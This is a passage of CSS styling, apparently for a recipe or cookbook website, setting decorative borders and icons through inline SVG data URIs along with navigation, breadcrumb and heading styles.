    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 57.8 10.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M44.9 1.3c0 1 .1 2.1-.1 3.1-.2.9-.6 1.7-1.2 2-.3.2-.7.4-1.1.5-1.6.5-3 .7-4.2.4-1.3-.3-2.5-1.1-3-2.1-.4-.9-.5-2-.4-3.1 0-.9-.5-1.3-1-1.5-.5-.2-1.2 0-1.5.5-.2.3-.3.7-.2 1.1v.1c.2 1.4-.2 2.9-1.2 4-1 1-2.5 1.5-3.8 1.3-1.4-.3-2.5-1.3-3-2.6-.3-.8-.3-1.7-.2-2.6 0-.4-.1-.7-.3-1-.2-.5-.6-.8-1.2-.8-.7 0-1.2.6-1.2 1.3 0 1.8-.1 3.5-1.1 4.5-.6.3-1.4.6-2.2.9-.3.1-1.4.2-2 0-1-.4-1.6-.8-2.1-1.3-.7-.8-.8-2-.9-3.4 0-.5 0-1-.1-1.4-.1-.6-.6-1-1.2-1h-.2c-.7.1-1.1.8-1 1.4 0 .3.1.5.1.8V2.7c0 .9-.3 1.9-.9 2.7-.8 1.1-2 2-3.4 2.3-.5.1-1 .2-1.4.2-.9-.3-1.8-.8-2.3-1.7-.6-1-.7-2.1-.7-2.9v-.1c0-.5.1-1.4-.6-2.2C1 .6.5.5 0 .6v6.1c.1.3.3.6.5.9 1 1.5 2.5 2.4 4.2 2.6.7.1 1.5 0 2.3-.2 1.9-.5 3.5-1.7 4.6-3.1.1.1.3.4.4.6.7.8 1.7 1.5 3.1 2.1 1.4.5 3.2.3 3.8.1.9-.3 2-.8 2.9-1.6.3-.3.5-.5.7-.8.9 1.4 2.4 2.4 4.1 2.7 2.2.4 4.5-.3 6.1-2 .3-.4.5-.7.7-1 1 1.4 2.5 2.4 4.4 2.8 1.6.3 3.5.2 5.5-.5.5-.2 1.1-.4 1.7-.8.4-.3.8-.6 1.1-1.1 1.2 1.7 3.4 2.5 6 2.2 1.8-.2 3.4-.9 4.7-1.9.4-.3.8-.6 1.1-1V.6c-.5.2-.7.3-.8 1-.1.6 0 .6 0 .8 0 .1 0 .3-.1.5-.2 1.1-.9 2.1-1.8 2.9-.9.7-2.1 1.2-3.4 1.3-1.3.2-2.9-.1-3.6-1.1-.5-.7-.5-1.8-.5-3V2c0-.2-.1-.4-.2-.6v-.2c0-.7-.6-1.2-1.2-1.2h-.1c-.8 0-1.4.6-1.3 1.3z'/%3E%3C/svg%3E") 0 bottom repeat-x;
    background-size: 58px 11px;
}

.b-wch-3 {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 10.2 57.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M8.9 44.9c-1 0-2.1.1-3.1-.1-.9-.2-1.7-.6-2-1.2-.2-.3-.4-.7-.5-1.1-.5-1.6-.7-3-.4-4.2.3-1.3 1.1-2.5 2.1-3 .9-.4 2-.5 3.1-.4.9 0 1.3-.5 1.5-1 .2-.5 0-1.2-.5-1.5-.3-.2-.7-.3-1.1-.2h-.1c-1.4.2-2.9-.2-4-1.2-1-1-1.5-2.5-1.3-3.8.3-1.4 1.3-2.5 2.6-3 .8-.3 1.7-.3 2.6-.2.4 0 .7-.1 1-.3.5-.2.8-.6.8-1.2 0-.7-.6-1.2-1.3-1.2-1.8 0-3.5-.1-4.5-1.1-.5-.5-.8-1.3-1.1-2.1-.1-.3-.2-1.4 0-2 .4-1 .8-1.6 1.3-2.1.8-.7 2-.8 3.4-.9.5 0 1 0 1.4-.1.6-.1 1-.6 1-1.2v-.2c-.1-.7-.8-1.1-1.4-1-.3 0-.5.1-.8.1h-.1-.2c-.9 0-1.9-.3-2.7-.9-1.1-.8-2-2-2.3-3.4-.1-.5-.2-1-.2-1.4.5-1 1-1.9 1.9-2.4 1-.6 2.1-.7 2.9-.7H7c.6 0 1.5.1 2.3-.6.3-.3.4-.8.3-1.3H3.5c-.3.1-.6.3-.9.5C1.1 1.5.2 3 0 4.7 0 5.4 0 6.1.3 7c.5 1.9 1.7 3.5 3.1 4.6-.2.1-.5.3-.7.5-.8.7-1.5 1.7-2.1 3.1C.1 16.6.3 18.4.5 19c.3.9.8 2 1.6 2.9.3.3.5.5.8.7-1.4.9-2.4 2.4-2.7 4.1-.4 2.2.3 4.5 2 6.1.3.3.6.5.9.7-1.4 1-2.4 2.5-2.8 4.4-.3 1.6-.2 3.5.5 5.5.2.5.4 1.1.8 1.7.3.4.6.8 1.1 1.1C1 47.4.2 49.6.5 52.2c.2 1.8.9 3.4 1.9 4.7.3.4.6.8 1 1.1h6.1c-.2-.5-.3-.7-1-.8-.4-.2-.5-.2-.7-.2-.1 0-.3 0-.5-.1-1.1-.1-2.1-.8-2.9-1.7-.7-.9-1.2-2.1-1.3-3.4-.2-1.3.1-2.9 1.1-3.6.7-.5 1.8-.5 3-.5h1c.2 0 .4-.1.6-.2H9c.7 0 1.2-.6 1.2-1.2v-.1c0-.8-.6-1.4-1.3-1.3z'/%3E%3C/svg%3E") repeat-y;
    background-size: 11px 58px;
}

.b-wch-4 {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 10.2 57.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M1.3 12.9c1 0 2.1-.1 3.1.1.9.2 1.7.6 2 1.2.2.3.4.7.5 1.1.5 1.6.7 3 .4 4.2-.3 1.3-1.1 2.5-2.1 3-.9.4-2 .5-3.1.4-.9 0-1.3.5-1.5 1-.2.5 0 1.2.5 1.5.3.2.7.3 1.1.2h.1c1.4-.2 2.9.2 4 1.2 1 1 1.5 2.5 1.3 3.8-.3 1.4-1.3 2.5-2.6 3-1 .4-1.9.4-2.8.3-.4 0-.7.1-1 .3-.5.2-.8.6-.8 1.2 0 .7.6 1.2 1.3 1.2 1.8 0 3.5.1 4.5 1.1.5.5.8 1.3 1.1 2.1.1.3.2 1.4 0 2-.4 1-.8 1.6-1.3 2.1-.8.7-2 .8-3.4.9-.5 0-1 0-1.4.1-.6.1-1 .6-1 1.2v.2c.1.7.8 1.1 1.4 1 .3 0 .5-.1.8-.1H2.7c.9 0 1.9.3 2.7.9 1.1.8 2 2 2.3 3.4.1.5.2 1 .2 1.4-.1.9-.6 1.8-1.4 2.3-1 .6-2.1.7-2.9.7h-.1c-.6 0-1.5-.1-2.3.6-.4.3-.5.9-.4 1.3h6.1c.3-.1.6-.3.9-.5 1.5-1 2.4-2.5 2.6-4.2.1-.7 0-1.5-.2-2.3-.5-1.9-1.7-3.5-3.1-4.6-.1-.1.2-.2.4-.4.8-.7 1.5-1.7 2.1-3.1.5-1.4.3-3.2.1-3.8-.4-.9-.9-2-1.7-2.9-.3-.3-.5-.5-.8-.7 1.4-.9 2.4-2.4 2.7-4.1.4-2.2-.3-4.5-2-6.1-.3-.3-.6-.5-.9-.7 1.4-1 2.4-2.5 2.8-4.4.3-1.6.2-3.5-.5-5.5-.2-.5-.4-1.1-.8-1.7-.3-.4-.6-.8-1.1-1.1 1.7-1.2 2.5-3.4 2.2-6-.2-1.7-.9-3.3-1.9-4.6-.3-.4-.6-.8-1-1.1H.6c.2.5.3.7 1 .8.6.1.6 0 .8 0 .1 0 .3 0 .5.1 1.1.2 2.1.8 2.9 1.8.7.9 1.2 2.1 1.3 3.4.2 1.3 0 2.9-1.1 3.6-.7.5-1.8.5-3 .5H2c-.2 0-.4.1-.6.2h-.2c-.7.1-1.2.6-1.2 1.3v.1c0 .6.6 1.2 1.3 1.1z'/%3E%3C/svg%3E") right 0 repeat-y;
    background-size: 11px 58px;
}

.b-wch-5 {
    position: relative;
}

.b-wch-5:before {
    content: '';
    left: -6px;
    top: 0;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 52.5 47.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M52.5 2.7C51.2.6 49-.3 46.4 0c-1.8.2-3.4.9-4.7 1.9-1 .8-1.7 1.7-2.2 2.8-.7-.7-1.5-1.2-2.4-1.6-2.5-1-5.5-.4-7.5 1.5-.7.7-1.3 1.6-1.7 2.5-1 0-2.1.1-3.3.5-1.1.4-2.2.8-3.2 1.3-.5.2-.9.4-1.4.6-1.5.7-3.1 1.2-4.7 1.5-.1-1.8-.7-3.6-1.8-5.1C11.9 3.7 9.4 2.2 6.7 2c-1.1 0-2.3.2-3.3.6C1.4 3.5 0 5.7 0 8c0 2.2 1.4 4.3 3.4 5.3 1.1.6 2.4.7 3.4.8 1.9.2 3.8.2 5.7 0-.4 1.1-1 2.1-1.6 3.1l-.3.8c-1.8 3.2-2.8 5.8-3.2 8.4-.4 2.4-.1 4.7.6 6.7l-.5.5C5.4 35.9 4.6 38 4.6 41c0 2.6.2 4.8 2.6 6.7h6.2c-.2-.4-.6-.7-1.1-.8-1.7-.1-2-.1-3.2-.9-1.7-1.2-2-2.3-2-5.1 0-2.3.6-3.8 2.2-5.6 1.6 2.2 4.8 3.8 7.4 2.4.7-.4 1.3-.9 1.6-1.6.4-.9.2-2.1-.4-3.1-1.1-1.7-3.3-2.6-5.5-2.3-.8.1-1.5.4-2.2.7-.5-1.5-.6-3.2-.3-4.9.3-2.3 1.2-4.6 2.9-7.5l.4-.7c.9-1.5 1.7-3 2.2-4.8 2-.4 4-1 5.9-1.8.5-.2 1-.4 1.4-.6 1-.5 1.9-.9 2.9-1.2.6-.2 1.3-.4 2.1-.4 0 .8.1 1.6.4 2.4.6 1.5 1.6 2.4 2.8 2.7h.5c.8 0 1.6-.4 2.1-1 .6-.6.8-1.5.5-2.3 0-.1-.1-.2-.2-.4-.4-1.5-1.6-2.9-3.2-3.5.2-.5.5-.9.9-1.2 1.2-1.2 3.2-1.6 4.9-1 1.6.6 2.9 2.2 3.1 4 .1.7.7 1.2 1.4 1.1.6-.1 1-.5 1.1-1.1.2-.4.2-.9 0-1.2-.2-.3-.3-.8-.2-1.4.1-1.1.8-2.1 1.7-2.9.9-.7 2.1-1.2 3.4-1.3 1.3-.2 2.9.1 3.6 1.1.5.7.5 1.8.5 3v1c0 .7.6 1.2 1.3 1.2.1 0 .3 0 .4-.1-.2.3-.2-5.8-.2-5.9zM12.7 33.4c1.2-.2 2.5.3 3 1.2.2.3.3.6.2.7 0 .1-.2.2-.4.3-1.3.7-3.3-.3-4.3-1.7 0 0 0-.1-.1-.1.6-.1 1.1-.3 1.6-.4zM7 11.7c-.9-.1-1.8-.2-2.5-.6-1.2-.6-2-1.9-2-3.1 0-1.3.8-2.6 1.9-3 .5-.2 1-.3 1.6-.3h.6c2 .2 3.9 1.3 5 2.9.8 1.2 1.3 2.6 1.3 4.1-1.9.1-3.9.2-5.9 0zm24.4.6h-.1c-.4-.1-.7-.5-1-1.1-.1-.3-.2-.6-.2-.9.7.5 1.3 1.2 1.3 2z'/%3E%3C/svg%3E") no-repeat;
    width: 54px;
    height: 49px;
    background-size: 100% 100%;
}

.b-wch-5:after {
    content: '';
    right: -6px;
    top: 0px;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 40.8 48' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M31.5 35.7s0-.1 0 0c1.7 1.8 2.2 3.2 2.2 5.5 0 2.7-.3 3.9-2 5.1-1.2.8-1.5.9-3.2.9-.5 0-.9.4-1.1.8h6.1c2.4-1.9 2.6-4.2 2.6-6.8 0-2.9-.8-5.1-2.9-7.3-.2-.2-.3-.4-.5-.5.8-2 1.1-4.4.7-6.8-.4-2.6-1.4-5.2-3.2-8.4l-.4-.7c-.6-1.1-1.2-2.1-1.6-3.1 1.9.2 3.8.2 5.7 0 1.1-.1 2.3-.3 3.4-.8 2-1 3.4-3.1 3.4-5.3 0-2.3-1.4-4.5-3.4-5.4-1-.4-2.2-.6-3.5-.5-2.7.3-5.2 1.7-6.8 3.9-1.1 1.5-1.7 3.3-1.8 5.1-1.6-.4-3.2-.9-4.7-1.5-.5-.2-.9-.4-1.4-.6-1-.5-2.1-1-3.2-1.3-1.6-.5-3-.6-4.3-.4v-.1c-.1-1.5-.3-3.5-1.5-5C9.5 1.5 8.6.9 7.2.3 5.8-.2 4 0 3.3.3 2.4.6 1.6 1 .8 1.9c-.4.4-.6.8-.8 1.2v6.1c.7 0 1.1-.8 1.1-1.5 0-1.8.1-3 1.1-3.9.5-.5 1.3-.8 2.1-1.1.3-.1 1.4-.2 2 0 .9.3 1.6.8 2 1.3.7.9.9 2.2 1 3.7v.1c0 .2.1.4.1.6-1.5 1-2.4 2.5-2.5 4.1 0 .4.2.7.5 1 0 .6.5 1.2 1.1 1.2h.3c.8 0 1.4-.3 2-.8.9-.9 1.1-2.5 1.2-3.9 1.2-.3 2.5 0 3.4.3 1 .3 1.9.7 2.9 1.2.5.2.9.4 1.4.6 1.9.8 3.9 1.4 5.9 1.8.4 1.8 1.3 3.3 2.2 4.8l.4.6c1.7 2.9 2.6 5.3 2.9 7.5.3 1.7.1 3.4-.3 4.9-.7-.3-1.4-.6-2.2-.7-2.2-.3-4.4.6-5.5 2.3-.7 1-.8 2.1-.4 3.1.3.7.8 1.2 1.6 1.6 2.5 1.5 5.6-.1 7.2-2.3zm-3.7-23.9c0-1.4.5-2.9 1.3-4.1 1.2-1.6 3-2.7 5-2.9.9-.1 1.6 0 2.2.3 1.1.5 1.9 1.8 1.9 3 0 1.3-.8 2.5-2 3.1-.8.4-1.7.5-2.5.6-1.9.3-3.9.3-5.9 0zm1.7 22.4c-1 1.4-2.9 2.4-4.3 1.7-.2-.1-.4-.3-.4-.3-.1-.1 0-.4.2-.7.5-.7 1.5-1.2 2.5-1.2h.5c.6 0 1.1.2 1.5.5 0-.1 0 0 0 0z'/%3E%3C/svg%3E") no-repeat;
    width: 41px;
    height: 48px;
    background-size: 100% 100%;
}

.b-wch-6 {
    position: relative;
}

.b-wch-6:before {
    content: '';
    left: -6px;
    bottom: 0;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 40.8 48' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M9.3 12.4c-1.7-1.8-2.2-3.2-2.2-5.5 0-2.7.3-3.9 2-5.1 1.2-.8 1.5-.9 3.2-.9.5 0 .9-.4 1.1-.8L7.2 0C4.8 1.9 4.6 4.2 4.6 6.8c0 2.9.8 5.1 2.9 7.3.2.2.3.4.5.5-.8 2-1.1 4.4-.7 6.8.4 2.6 1.4 5.2 3.2 8.4l.4.7c.6 1.1 1.2 2.1 1.6 3.1-1.9-.2-3.8-.2-5.7 0-1.1.1-2.3.3-3.4.8-2 1-3.4 3.1-3.4 5.3 0 2.3 1.4 4.5 3.4 5.4 1 .4 2.2.6 3.5.5 2.7-.3 5.2-1.7 6.8-3.9 1.1-1.5 1.7-3.3 1.8-5.1 1.6.4 3.2.9 4.7 1.5.5.2.9.4 1.4.6 1 .5 2.1 1 3.2 1.3 1.6.5 3 .6 4.3.4v.1c.1 1.5.3 3.5 1.5 5 .7.8 1.7 1.5 3.1 2.1 1.4.5 3.2.3 3.8.1.9-.3 1.8-.7 2.6-1.6.3-.4.6-.8.8-1.2v-6.1c-.7 0-1.1.8-1.1 1.5 0 1.8-.1 3-1.1 3.9-.5.5-1.3.8-2.1 1.1-.3.1-1.4.2-2 0-1-.4-1.6-.8-2.1-1.3-.7-.9-.9-2.2-1-3.7v-.1c0-.2-.1-.4-.1-.6 1.5-1 2.4-2.5 2.5-4.1 0-.4-.2-.7-.5-1 0-.6-.5-1.2-1.1-1.2H32c-.8 0-1.4.3-2 .8-.9.9-1.1 2.5-1.2 3.9-1.2.3-2.5 0-3.4-.3-1-.3-1.9-.7-2.9-1.2-.5-.2-.9-.4-1.4-.6-1.9-.8-3.9-1.4-5.9-1.8-.4-1.8-1.3-3.3-2.2-4.8l-.4-.6c-1.7-2.9-2.6-5.3-2.9-7.5-.3-1.7-.1-3.4.3-4.9.7.3 1.4.6 2.2.7 2.2.3 4.4-.6 5.5-2.3.7-1 .8-2.1.4-3.1-.3-.7-.8-1.2-1.6-1.6-2.4-1.5-5.6.1-7.2 2.4zM13 36.2c0 1.4-.5 2.9-1.3 4.1-1.2 1.6-3 2.7-5 2.9-.9.1-1.6 0-2.2-.3-1.1-.5-1.9-1.8-1.9-3 0-1.3.8-2.5 2-3.1.8-.4 1.7-.5 2.5-.6 1.9-.3 3.9-.3 5.9 0zm-1.7-22.4c1-1.4 2.9-2.4 4.3-1.7.2.1.4.3.4.3.1.1 0 .4-.2.7-.5.7-1.5 1.2-2.5 1.2h-.5c-.6 0-1.1-.2-1.5-.5 0 .1 0 .1 0 0z'/%3E%3C/svg%3E") no-repeat;
    width: 41px;
    height: 48px;
    background-size: 100% 100%;
}

.b-wch-6:after {
    content: '';
    right: -6px;
    bottom: 0;
    position: absolute;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 52.5 47.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M0 45c1.3 2.1 3.5 3 6.1 2.7 1.8-.2 3.4-.9 4.7-1.9 1-.8 1.7-1.7 2.2-2.8.7.7 1.5 1.2 2.4 1.6 2.5 1 5.5.4 7.5-1.5.7-.7 1.3-1.6 1.7-2.5 1 0 2.1-.1 3.3-.5 1.1-.4 2.2-.8 3.2-1.3.5-.2.9-.4 1.4-.6 1.5-.7 3.1-1.2 4.7-1.5.1 1.8.7 3.6 1.8 5.1 1.6 2.2 4.1 3.7 6.8 3.9 1.3.1 2.5 0 3.5-.5 2-.9 3.4-3.1 3.4-5.4 0-2.2-1.4-4.3-3.4-5.3-1.1-.6-2.4-.7-3.4-.8-1.9-.2-3.8-.2-5.7 0 .4-1.1 1-2.1 1.6-3.1l.4-.7c1.8-3.2 2.8-5.8 3.2-8.4.4-2.4.1-4.8-.7-6.8l.5-.5c2.1-2.2 2.9-4.3 2.9-7.3 0-2.6-.2-4.8-2.6-6.7h-6.2c.2.4.6.7 1.1.8 1.7.1 2 .1 3.2.9 1.7 1.2 2 2.3 2 5.1 0 2.3-.6 3.8-2.2 5.6-1.6-2.2-4.8-3.8-7.4-2.4-.7.4-1.3.9-1.6 1.6-.4.9-.2 2.1.4 3.1 1.1 1.7 3.3 2.6 5.5 2.3.8-.1 1.5-.4 2.2-.7.5 1.5.6 3.2.3 4.9-.3 2.3-1.2 4.6-2.9 7.5l-.4.7c-.9 1.5-1.7 3-2.2 4.8-2 .4-4 1-5.9 1.8-.5.2-1 .4-1.4.6-1 .5-1.9.9-2.9 1.2-.6.2-1.3.4-2.1.4 0-.8-.1-1.6-.4-2.4-.6-1.8-1.6-2.8-2.9-3h-.5c-.8 0-1.6.4-2.1 1-.6.6-.8 1.5-.5 2.3 0 .1.1.2.2.4.4 1.5 1.6 2.9 3.2 3.5-.2.5-.5.9-.9 1.2-1.2 1.2-3.2 1.6-4.9 1-1.6-.6-2.9-2.2-3.1-4-.1-.7-.7-1.2-1.4-1.1-.6.1-1 .5-1.1 1.1-.2.4-.2.9 0 1.2.2.3.3.8.2 1.4-.1 1.1-.8 2.1-1.7 2.9-.9.7-2.1 1.2-3.4 1.3-1.3.2-2.9-.1-3.6-1.1-.5-.7-.5-1.8-.5-3v-1c0-.7-.6-1.2-1.3-1.2-.1 0-.3 0-.4.1.1-.1.1 6 .1 6zm39.8-30.7c-1.2.2-2.5-.3-3-1.2-.2-.3-.3-.6-.2-.7 0-.1.2-.2.4-.3 1.3-.7 3.3.3 4.3 1.7 0 0 0 .1.1.1-.6.2-1.1.4-1.6.4zm5.7 21.8c.9.1 1.8.2 2.5.6 1.2.6 2 1.9 2 3.1 0 1.3-.8 2.6-1.9 3-.5.2-1 .3-1.6.3h-.6c-2-.2-3.9-1.3-5-2.9-.8-1.2-1.3-2.6-1.3-4.1 1.9-.2 3.9-.2 5.9 0zm-24.4-.6h.1c.4.1.7.5 1 1.1.1.3.2.6.2.9-.7-.5-1.2-1.3-1.3-2z'/%3E%3C/svg%3E") no-repeat;
    width: 54px;
    height: 49px;
    background-size: 100% 100%;
}

.b-wchf-inner {
    position: relative;
    z-index: 2;
    padding: 30px 20px 35px 20px;
}

.b-full-ver {
    text-align: center;
    color: #27886c;
    font-size: 16px;
    font-weight: 600;
    padding: 5px 0 0 0;
    line-height: 20px;
    display: none;
    margin: 0 0 -7px 0;
}

.b-full-ver a {
    color: #27886c;
    text-decoration: none;
}

.b-tps-mycbook {
    text-align: left;
    padding: 13px 0 0 0;
}

.b-tps-mycbook-link {
    color: #fff;
    padding: 0 0 0 38px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.5 36.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st1%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st1' d='M20.1 8.5c-4.4 0-8.8.1-13.2.3-1.9.1-1.9 3.1 0 3 4.4-.2 8.8-.4 13.2-.3 2 0 2-3 0-3zM19.8 16.3c-4.1-.2-8.1-.1-12.2.2-1.9.1-1.9 3.2 0 3 4.1-.3 8.1-.4 12.2-.2 2 0 2-3 0-3zM15.2 23.5c-2.2.5-4.4.8-6.6.7-1.9-.1-1.9 2.9 0 3 2.5.1 5-.2 7.4-.8 1.9-.5 1.1-3.4-.8-2.9z'/%3E%3Cpath class='st1' d='M49.2 14.3c-.1-3.9 1.2-10.5-1.5-13.7-.1-.2-.4-.4-.6-.6h-.9c-4.7.2-9.5.4-14.2.8-2.2.2-4.3.6-6 1.7-.4-.1-.9-.1-1.3.1C18.4-.6 9 1.8 2.3 3c-.8-.2-2 .2-2.1 1.4-.6 6.1.1 12.1.4 18.2.2 4-.9 8.5.5 12.3 0 .8.5 1.5 1.4 1.4 4.1-.3 8.1-.5 12.2-.8 1.5-.1 3-.2 4.5-.4.8-.1 2.7-.7 4-.9.3.4.8.6 1.5.5 7.5-1.8 15.4.1 23.1.4 1.4.1 1.8-1.5 1.1-2.4-.7-5.8.4-12.4.3-18.4zM15.6 32.6c-3.9.3-7.9.5-11.9.7-.6-2.2 0-4.9 0-7.1 0-2.4-.2-4.9-.3-7.3-.3-4.4-.6-8.7-.3-13 6-1 15.5-3.4 20.9-.2.5 5-.2 10.1-.5 15.2-.2 2.8-1.3 7.4-.9 10.6-2.3.1-4.6.9-7 1.1zm10.2-1.1s0-.1-.1-.1c-.4-1.9.4-5.1.5-6.8.2-2.5.3-5 .5-7.5.3-3.9.5-7.7.2-11.6 2.5-2.1 6.4-1.8 9.5-2 3.1-.2 6.2-.3 9.3-.5 1.1 2.1.4 7.4.4 9.3.1 2.8.1 5.6.1 8.3 0 3.8-.6 7.6-.4 11.4-6.6-.4-13.3-1.6-20-.5z'/%3E%3C/svg%3E") no-repeat;
    background-size: 30px 21px;
    text-decoration: none;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    display: inline-block;
    vertical-align: top;
}

.b-tps-mycbook-link:hover {
    color: #fff;
}

.b-tps-mycbook-link span {
    border-bottom: 1px solid transparent;
}

.b-tps-mycbook-link:hover span {
    border-bottom: 1px solid rgba(255, 255, 255, .35);
}

.b-tps-mynav {
    list-style: none;
    vertical-align: top;
    margin: 0;
    padding: 13px 0 0 0;
    text-align: center;
}

.b-tps-mynav > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 15px;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
}

.b-tps-mynav a {
    color: #fff;
    text-decoration: none;
}

.b-tps-mynav a span {
    border-bottom: 1px solid rgba(255, 255, 255, .35);
}

.b-tps-mynav a:hover span {
    border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.b-tps-mynav .b-tps-link-add {
    padding: 0 0 0 20px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.031' height='12' viewBox='0 0 14.031 12'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M13.104 4.948l-5.309-.043L7.678.843c-.032-1.131-1.932-1.135-1.9 0l.116 4.047-4.971-.04a.878.878 0 0 0-.479 1.641 1.656 1.656 0 0 0 1.035.3.9.9 0 0 0 .6-.172l3.871.031.106 3.686a.823.823 0 0 0-.017.231l.04.581c.077 1.121 1.933 1.142 1.9 0L7.85 6.665l5.259.042a.881.881 0 1 0-.005-1.759z'/%3E%3C/svg%3E") 0 4px no-repeat;
    background-size: 14px 12px;
}
.b-tps-mynav .b-tps-link-add i{
    font-style: normal;
}

/* category page */
.b-sub-col-left .b-m-icons-nav {
    padding: 0 0 10px 0;
}

.b-sub-col-left .b-banner-300 {
    padding-bottom: 15px;
}

.b-sub-col-left .b-spc-list > li:last-child {
    padding-bottom: 15px;
}

.b-sub-col-left .b-inv-popup {
    width: 283px;
    border: none;
    position: relative;
    left: auto;
    top: auto;
}

.b-sub-col-left .b-m-icons-nav .b-list > li {
    margin: 0 -10px;
}

.b-sub-col-left .b-m-icons-nav .b-list > li .b-inner {
    height: auto;
}

.b-sub-col-left .b-inv-popup .b-pop-list {
    padding: 7px 20px 0 33px;
}

.b-sub-col-left .b-inv-popup .b-pop-list > li {
    display: block;
    margin: 0;
    width: 100%;
    font-weight: 600;
}

.b-sub-col-left .b-m-icons-nav .active .b-inv-popup {
    display: block;
    box-shadow: none;
}

.b-sub-col-left .b-m-icons-nav .active {
    background: #fff7ec;
}

.breadcrumb {
    background: none;
    border-radius: 0;
    box-shadow: none;
    padding: 20px 0 15px 0;
    margin: 0;
    line-height: 15px;
    font-weight: 400;
    font-size: 16px;
    color: #897665;
}

.breadcrumb > li {
    padding-bottom: 5px;
}

.breadcrumb > li + li:before {
    content: '→';
    color: #897665;
    padding: 0 9px 0 9px;
}

.breadcrumb a {
    color: #27886c;
    text-decoration: none;
}

.breadcrumb a:hover {
    text-decoration: underline;
}

.breadcrumb > .active {
    color: #897665;
}

.b-int-text {
    padding: 0 0 30px 0;
}

.b-int-thead {
    padding: 0 0 15px 70px;
    position: relative;
    font-size: 0;
    line-height: 0;
    margin-bottom: 10px;
}

.b-page-head-txt-search {
    padding: 0 0 15px 0;
}

.b-int-thead .b-ico {
    display: table-cell;
    vertical-align: middle;
    height: 55px;
    width: 65px;
    padding: 0;
    left: 0;
    top: 0;
    position: absolute;
}

.b-int-thead .b-ico-circle {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background: #f8efe0;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    position: relative;
    top: 0;
}

.b-int-thead .b-ico img {
    max-width: 55px;
    max-height: 55px;
    vertical-align: middle;
    display: inline-block;
    width: auto;
    height: auto;
}

.b-int-thead .b-ico .b-ico-search {
    width: 36px;
    height: 33px;
}

.b-page-head-txt-search .b-page-head-txt {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 46px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 39' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M42.1 31.1c-3.8-3.3-8.6-5.9-12.9-8.7 1.3-3.2 1.6-6.9 1-10.4-.1-.3-.2-.5-.3-.7C26.7-7-1.8-1.5.1 16.7c.9 8.9 9.6 14.8 18.3 14 2.4-.2 4.5-1 6.2-2.2 2.1 1.7 4.1 3.4 6.2 5.1 1.9 1.6 3.9 3.7 6.1 5 2.3 1.3 3.5-.2 4.8-1.9 1.4-1.9 2.6-3.7.4-5.6zm-25.3-3.4c-6.3-.1-12.4-4.1-13.6-10.4C.3 2.5 24.9-3.6 27 12c0 .3.2.6.3.8 1.3 7.2-2.4 15-10.5 14.9zm22.5 7.2c-.2.3-1.1 1.3-.8 1.3-.2 0-2.9-2.6-3.7-3.2-2.6-2.2-5.3-4.4-8-6.5.4-.4.7-.9 1-1.3 2.5 1.7 5 3.3 7.4 5 1.2.8 3.4 1.8 4.4 2.9.7.9.5.6-.3 1.8z'/%3E%3Cpath class='st0' d='M14 6.1c-5.7.5-9.4 5.7-7.8 11.3.6 1.8 3.5 1.1 2.9-.8-1-3.6 1.1-7.2 4.9-7.5 1.9-.2 1.9-3.2 0-3z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 33px 33px;
}

.b-int-thead .b-ico-circle img {
    max-width: 35px;
    max-height: 35px;
    vertical-align: middle;
    display: inline-block;
    width: auto;
    height: auto;
}

.b-int-thead .b-page-head {
    font-size: 26px;
    letter-spacing: .01em;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-weight: 700;
    color: #563b37;
    margin: 0;
    padding: 0px 0 0 0;
    line-height: 40px;
}

.b-int-thead .b-ntotal-recipes {
    display: inline-block;
    vertical-align: top;
